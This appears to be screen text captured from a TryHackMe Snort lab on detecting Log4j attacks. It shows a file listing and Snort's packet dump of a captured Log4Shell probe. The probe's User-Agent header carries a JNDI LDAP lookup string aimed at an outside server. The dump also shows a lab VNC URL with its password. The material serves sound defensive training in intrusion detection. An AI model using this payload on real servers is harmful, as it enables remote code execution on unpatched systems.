 TryHackMe | Snort Challenge -
THM Browser-Based
TryHackMe | Snort
To Hex - CyberChef
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=sn0rtRooM23&proxyIP=10.10.198.222&resize=remote
ubuntu@ip-10-10-198-...
TASK-8 (Log4j) - File Ma...
13:54
TASK-8 (Log4j) - File Manager
File Edit View Go Help
ubuntu@ip-10-10-198-222: ~/Desktop/Exercise-Files/TASK-8 (Log4j)
File Edit View Search Terminal Tabs Help
ubuntu@ip-10-10-198-222: ~/Desktop/Ex...
ubuntu@ip-10-10-198-222: ~/Desktop/Ex...
DEV
PLA
NET
Size Type Date Modified
20.9 KiB plain text document Today
4.8 KiB plain text document 12/24/21
241 bytes plain text document Today
4.9 MiB network packet capture 12/24/21
7.5 KiB unknown Today
34.8 KiB unknown Today
WARNING: No preprocessors configured for policy 0.
12/13-15:55:41.003044 46.166.139.111:54940 -> 198.71.247.91:80
TCP TTL:57 TOS:0x0 ID:54104 IpLen:20 DgmLen:173
***AP*** Seq: 0x5E7675B1 Ack: 0x62ED50B0 Win: 0x1F6 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2706203508 3231501220
0x0000: 00 16 3C F1 FD 6D 64 9E F3 BE DB 66 08 00 45 00 ..<..md....f..E.
0x0010: 00 AD D3 58 00 00 39 06 36 3A 2E A6 8B 6F C6 47 ...X..9.6:...o.G
0x0020: F7 5B D6 9C 00 50 5E 76 75 B1 62 ED 50 B0 80 18 .[...P^vu.b.P...
0x0030: 01 F6 5F 35 00 00 01 01 08 0A A1 4D 63 74 C0 9C .._5.......Mct..
0x0040: CB A4 47 45 54 20 2F 20 48 54 54 50 2F 31 2E 31 ..GET / HTTP/1.1
0x0050: 0D 0A 48 6F 73 74 3A 20 31 39 38 2E 37 31 2E 32 ..Host: 198.71.2
0x0060: 34 37 2E 39 31 0D 0A 55 73 65 72 2D 41 67 65 6E 47.91..User-Agen
0x0070: 74 3A 20 24 7B 6A 6E 64 69 3A 6C 64 61 70 3A 2F t: ${jndi:ldap:/
0x0080: 2F 31 39 33 2E 33 2E 31 39 2E 31 35 39 3A 35 33 /193.3.19.159:53
0x0090: 2F 63 7D 0D 0A 41 63 63 65 70 74 3A 20 2A 2F 2A /c}..Accept: */*
0x00A0: 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E ..Accept-Encodin
0x00B0: 67 3A 20 67 7A 69 70 0D 0A 0D 0A g: gzip....
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
===============================================================================
Run time for packet processing was 0.8351 seconds
Snort processed 26 packets.